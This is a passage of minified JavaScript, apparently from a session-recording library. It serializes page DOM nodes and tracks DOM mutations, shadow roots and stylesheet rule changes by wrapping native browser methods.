HTMLFormElement?"form":s.localName,Xl=new Map,va=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(uo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!va)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),va.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=oi.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),ns=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ys(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ps.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ps.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ys(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.i_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.i_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Vs=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Xl=null,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.r_=So(V=>this.processUpdateRulesInATick(V)),this.th=null,this.eh=null,this.ih=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Xl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Kl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Jl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Zl=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.n_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.th=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.eh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.ih=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.activate(),(e=this.Kl)===null||e===void 0||e.activate(),(i=this.Jl)===null||i===void 0||i.activate(),(n=this.Ql)===null||n===void 0||n.activate(),(o=this.Zl)===null||o===void 0||o.activate(),(c=this.th)===null||c===void 0||c.activate(),(u=this.eh)===null||u===void 0||u.activate(),(d=this.ih)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.deactivate(),(e=this.Kl)===null||e===void 0||e.deactivate(),(i=this.Jl)===null||i===void 0||i.deactivate(),(n=this.Ql)===null||n===void 0||n.deactivate(),(o=this.Zl)===null||o===void 0||o.deactivate(),(c=this.th)===null||c===void 0||c.deactivate(),(u=this.eh)===null||u===void 0||u.deactivate(),(d=this.ih)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Vs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.r_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}n_(t,e){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),vr=(()=>{var s;class r{static o_(e){this.ii.forEach(i=>{e(i,"initial")})}static Nn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.a_),ut(n.removedNodes,this.c_)})),csArray.prototype.push.call(this.Me,e),!this.K){this.K=!0,this.U.observe(document,this.Mn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.ii.add(n),this.U.observe(n,this.Mn)}this.rh||(this.rh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Ar(i.result)&&this.ip(i.result)})),this.rh.activate()}this.o_(e)}static Ar(e){return e.isConnected&&e.ownerDocument===document}static Dn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.rh)===null||n===void 0||n.deactivate(),this.ii.clear())}constructor(e){this.R=e,this.R=ui("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ys(s.ii)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Nn(this.R)}disconnect(){Pi.isSupported()&&s.Dn(this.R)}}return s=r,r.Me=[],r.ii=new Set,r.K=!1,r.Mn={childList:!0,subtree:!0},r.ip=t=>{s.ii.has(t)||(s.U.observe(t,s.Mn),s.ii.add(t),ut(s.Me,e=>e(t,"added")))},r.a_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.ip)},r.c_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),ut(s.Me,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.l_=1,this.Aa=new Set,this.nh=null,this.oh=null,this.ah=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.h_=e=>{let i=e.sheet;if(this.Aa.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Vs],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Vs],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new vr(this.ah),"adoptedStyleSheets"in Document.prototype&&(this.nh=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.oh=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.rp=new il(this.h_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.nh)===null||t===void 0||t.activate(),(e=this.oh)===null||e===void 0||e.activate(),this.rp.observe()}disconnect(){var t,e;this.Aa.clear(),this.Ee.disconnect(),(t=this.nh)===null||t===void 0||t.deactivate(),(e=this.oh)===null||e===void 0||e.deactivate(),this.rp.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.u_(e);let i=os(e,o=>o[Vs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}u_(t){ut(t,e=>{if(this.Aa.has(e))return;let i=this.l_++;e[Vs]=i,this.Aa.add(e);let n=this.d_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}d_(t){let e=[];try{e=os(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static ch(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.ch(document),this.shadowRootObserver=new vr(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.ch(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.np=i;let n=So(o=>e(o,this),!0);this.R=ui("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.np)}disconnect(){s.disconnect(this.R,this.np)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.ch(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.lh=!1,this.f_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.op=new il(e=>_e(async()=>{await qh(),this.f_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.ap=new iE(t))}observe(){var t;this.lh=!1,this.U=new ze(e=>this.p_(e),(e,i)=>{i==="added"&&this.g_(e)}),this.U.observe(),this.op.observe(),(t=this.ap)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.op.disconnect(),(e=this.ap)===null||e===void 0||e.disconnect(),this.lh=!0}p_(t){if(this.lh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:os(t.removedNodes,c=>c)};this.R(o)}}g_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),SE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),vE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=ui("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=ui("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new ns(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new SE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:vE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.hh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.hh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.hh=!0,this.R&&this.R(this.ni)}complete(t){this.hh&&t(this.ni),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 